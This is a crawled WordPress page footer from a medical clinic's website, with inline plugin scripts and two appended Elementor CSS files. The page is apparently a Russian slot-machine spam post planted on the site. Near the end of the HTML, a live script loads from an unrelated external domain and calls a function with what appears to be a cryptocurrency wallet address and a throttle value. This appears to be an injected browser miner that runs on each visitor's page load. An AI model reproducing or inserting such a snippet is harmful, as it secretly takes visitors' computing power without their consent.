			<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3385.475121745208!2d35.88940301552034!3d31.948004781230296!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x151ca16c762b2cfd%3A0x4212feb2f0999711!2sMedPro%20Medical%20Hub!5e0!3m2!1sen!2s!4v1666791364124!5m2!1sen!2s" width="600" height="380" style="border:0; border-radius:20px;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="glt-translate-trigger"><span class="translate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,de', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, autoDisplay: false}, 'google_language_translator');}</script><link rel='stylesheet' id='mfn-elementor-css' href='https://medicalmedpro.com/wp-content/themes/betheme/functions/plugins/elementor/assets/elementor.css?ver=312b2a9403bc50e9202aa24e5d3de228' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://medicalmedpro.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/medicalmedpro.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15' id='scripts-js'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"home_url":"","site_url":"https:\/\/medicalmedpro.com","ajax":"https:\/\/medicalmedpro.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/themes/betheme/js/plugins.js?ver=26.3.2.2' id='mfn-plugins-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/themes/betheme/js/menu.js?ver=26.3.2.2' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=26.3.2.2' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=26.3.2.2' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=26.3.2.2' id='mfn-parallax-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/themes/betheme/js/scripts.js?ver=26.3.2.2' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/comment-reply.min.js?ver=312b2a9403bc50e9202aa24e5d3de228' id='comment-reply-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/medicalmedpro.com\/wp-admin\/admin-ajax.php","nonce":"3590ae9a5c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/medicalmedpro.com\/%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%b4%d0%b5\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"eael_login_nonce":"23fef4d8db","eael_register_nonce":"6ad4392bb0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.3.2' id='eael-general-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.8' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.8' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/medicalmedpro.com\/wp-admin\/admin-ajax.php","nonce":"018f7691d2","urls":{"assets":"https:\/\/medicalmedpro.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/medicalmedpro.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/medicalmedpro.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":960,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.8","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/medicalmedpro.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"#Wrapper","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6450,"title":"%D0%98%D0%B3%D1%80%D0%B0%D1%82%D1%8C%20%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D1%8B%20%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE%20%D0%B4%D0%B5%D0%BC%D0%BE%3A%20%D0%A2%D0%BE%D0%BF%20%D1%81%D0%BB%D0%BE%D1%82%D0%BE%D0%B2%20%D0%B4%D0%BB%D1%8F%20%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE%D0%B9%20%D0%B8%D0%B3%D1%80%D1%8B%20%D0%B2%202024%20%D0%B3%D0%BE%D0%B4%D1%83%20%E2%80%93%20Med%20Pro","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.8' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.7' id='pro-elements-handlers-js'></script>
<script type='text/javascript' id='jet-tabs-frontend-js-extra'>
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https:\/\/medicalmedpro.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/medicalmedpro.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.19' id='jet-tabs-frontend-js'></script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-29 17:21:30 -->

--- FILE ---
content_type: text/css
request_url: https://medicalmedpro.com/wp-content/uploads/elementor/css/post-526.css?ver=1698585847
body_size: 332
content:
.elementor-526 .elementor-element.elementor-element-1c55c07:not(.elementor-motion-effects-element-type-background), .elementor-526 .elementor-element.elementor-element-1c55c07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(240deg, #DAC6A2 78%, #FFFFFF 75%);}.elementor-526 .elementor-element.elementor-element-1c55c07{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-526 .elementor-element.elementor-element-1c55c07 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-526 .elementor-element.elementor-element-04ff265.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-526 .elementor-element.elementor-element-04ff265.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-526 .elementor-element.elementor-element-04ff265 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 4em;}.elementor-526 .elementor-element.elementor-element-04ff265 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-menu-toggle{margin-left:auto;background-color:#D9CAA3;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu .elementor-item{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:400;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--main .elementor-item{color:#1D1D1B;fill:#1D1D1B;padding-left:22.5px;padding-right:22.5px;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown{background-color:#DAC6A2;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown a:hover,
					.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown a.highlighted{background-color:#DAC6A2;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#DAC6A2;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown .elementor-item, .elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Josefin Sans", Sans-serif;font-size:18px;font-weight:400;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown a{padding-left:65px;padding-right:65px;padding-top:31px;padding-bottom:31px;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-menu-toggle:hover{background-color:#D9CAA3;}.elementor-526 .elementor-element.elementor-element-600832b > .elementor-widget-container{margin:0em 0em 0em 3em;}.elementor-bc-flex-widget .elementor-526 .elementor-element.elementor-element-d468497.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-526 .elementor-element.elementor-element-d468497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}@media(min-width:768px){.elementor-526 .elementor-element.elementor-element-b6d4ddc{width:17.362%;}.elementor-526 .elementor-element.elementor-element-04ff265{width:79.214%;}.elementor-526 .elementor-element.elementor-element-d468497{width:2.713%;}}@media(max-width:767px){.elementor-526 .elementor-element.elementor-element-1c55c07{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-526 .elementor-element.elementor-element-b6d4ddc{width:50%;}.elementor-526 .elementor-element.elementor-element-04ff265{width:50%;}.elementor-526 .elementor-element.elementor-element-04ff265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 0em;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown .elementor-item, .elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:22px;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:18px !important;}.elementor-526 .elementor-element.elementor-element-600832b > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-526 .elementor-element.elementor-element-d468497{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://medicalmedpro.com/wp-content/uploads/elementor/css/post-545.css?ver=1698585847
body_size: 643
content:
.elementor-545 .elementor-element.elementor-element-825d154 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-545 .elementor-element.elementor-element-825d154:not(.elementor-motion-effects-element-type-background), .elementor-545 .elementor-element.elementor-element-825d154 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-545 .elementor-element.elementor-element-825d154{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5em 0em 5em 0em;}.elementor-545 .elementor-element.elementor-element-825d154 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-545 .elementor-element.elementor-element-864b8cc.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-545 .elementor-element.elementor-element-864b8cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-545 .elementor-element.elementor-element-864b8cc > .elementor-element-populated{margin:0em 0em 0em 3em;--e-column-margin-right:0em;--e-column-margin-left:3em;padding:1.5em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-f8a88b1{text-align:center;}.elementor-545 .elementor-element.elementor-element-f8a88b1 img{width:100%;}.elementor-545 .elementor-element.elementor-element-a445e14{text-align:center;}.elementor-545 .elementor-element.elementor-element-a445e14 .elementor-heading-title{color:#FFFFFF;font-family:"Josefin Sans", Sans-serif;font-size:50px;font-weight:400;line-height:58px;}.elementor-545 .elementor-element.elementor-element-4250dcd{text-align:center;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:22px;font-weight:500;font-style:italic;line-height:32px;}.elementor-545 .elementor-element.elementor-element-f20fe7d > .elementor-element-populated{margin:0em 0em 0em 7em;--e-column-margin-right:0em;--e-column-margin-left:7em;padding:3em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-92fe19c .elementor-heading-title{color:#FFFFFF;font-family:"Josefin Sans", Sans-serif;font-size:25px;font-weight:300;}.elementor-545 .elementor-element.elementor-element-92fe19c > .elementor-widget-container{margin:0em 0em 0em 1em;}.elementor-545 .elementor-element.elementor-element-01cf426 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-545 .elementor-element.elementor-element-01cf426{margin-top:0em;margin-bottom:1em;}.elementor-545 .elementor-element.elementor-element-25a905c img{width:45%;}.elementor-545 .elementor-element.elementor-element-cbd5f41{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:300;}.elementor-545 .elementor-element.elementor-element-4ce3f32 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-545 .elementor-element.elementor-element-4ce3f32{margin-top:-1em;margin-bottom:1em;}.elementor-545 .elementor-element.elementor-element-50d1607 img{width:40%;}.elementor-545 .elementor-element.elementor-element-6d95e1c{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:300;}.elementor-545 .elementor-element.elementor-element-fb7af04 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-545 .elementor-element.elementor-element-fb7af04{margin-top:-1em;margin-bottom:1em;}.elementor-545 .elementor-element.elementor-element-ab5c08d img{width:40%;transition-duration:0.3s;}.elementor-545 .elementor-element.elementor-element-4f9668a{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:300;}.elementor-545 .elementor-element.elementor-element-f049a64 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-545 .elementor-element.elementor-element-f049a64{margin-top:-1em;margin-bottom:1em;}.elementor-545 .elementor-element.elementor-element-7c59ca2{--grid-template-columns:repeat(3, auto);--icon-size:35px;--grid-column-gap:45px;--grid-row-gap:0px;}.elementor-545 